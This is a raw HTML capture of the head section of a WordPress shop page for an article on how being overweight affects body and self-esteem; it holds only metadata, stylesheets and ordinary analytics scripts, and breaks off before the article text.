

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html
body_size: 43819
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 things that happen to your body and mind when you-are-overweight</title>
	<meta name="description" content="Being overweight is not just harmful for your overall health. Research shows that obesity also has negative impact on body image and self esteem." />
	<link rel="canonical" href="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 things that happen to your body and mind when you-are-overweight" />
	<meta property="og:description" content="Being overweight is not just harmful for your overall health. Research shows that obesity also has negative impact on body image and self esteem." />
	<meta property="og:url" content="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:published_time" content="2018-07-10T07:30:53+00:00" />
	<meta property="article:modified_time" content="2022-07-19T06:32:04+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2018/07/Featured-image-Being-overweight-impacts-self-esteem-86x64-1.png" />
	<meta property="og:image:width" content="86" />
	<meta property="og:image:height" content="64" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Krupa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Krupa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html#article","isPartOf":{"@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html"},"author":{"name":"Krupa","@id":"https://www.possible.in/#/schema/person/83196dfaef8ac984c7fd85f5311a58db"},"headline":"4 Things That Happen To Your Wellbeing When You Are Overweight","datePublished":"2018-07-10T07:30:53+00:00","dateModified":"2022-07-19T06:32:04+00:00","mainEntityOfPage":{"@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html"},"wordCount":1263,"commentCount":1,"publisher":{"@id":"https://www.possible.in/#organization"},"image":{"@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-Being-overweight-impacts-self-esteem-86x64-1.png","keywords":["being overweight","causes of obesity","effects of obesity","fat loss","healthy weight","obesity","overweight","overweight problems","overweight synonym","self esteem","symptoms of being overweight"],"articleSection":["Health","Weight Loss"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html#respond"]}]},{"@type":"WebPage","@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html","url":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html","name":"4 things that happen to your body and mind when you-are-overweight","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html#primaryimage"},"image":{"@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-Being-overweight-impacts-self-esteem-86x64-1.png","datePublished":"2018-07-10T07:30:53+00:00","dateModified":"2022-07-19T06:32:04+00:00","description":"Being overweight is not just harmful for your overall health. Research shows that obesity also has negative impact on body image and self esteem.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-Being-overweight-impacts-self-esteem-86x64-1.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/07/Featured-image-Being-overweight-impacts-self-esteem-86x64-1.png","width":86,"height":64,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.possible.in/#/schema/person/83196dfaef8ac984c7fd85f5311a58db","name":"Krupa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7205e5bc6efb0592fee08c5c55dcc7b47ddafc67b6c3621f9c7f6e5fa879b8bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7205e5bc6efb0592fee08c5c55dcc7b47ddafc67b6c3621f9c7f6e5fa879b8bc?s=96&d=mm&r=g","caption":"Krupa"},"url":"https://www.possible.in/author/krupa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; 4 Things That Happen To Your Wellbeing When You Are Overweight Comments Feed" href="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768517429' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"4f6b029e4e","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/posts/76112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.possible.in/?p=76112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fwhat-happens-to-your-body-mind-when-you-are-overweight.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fwhat-happens-to-your-body-mind-when-you-are-overweight.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ 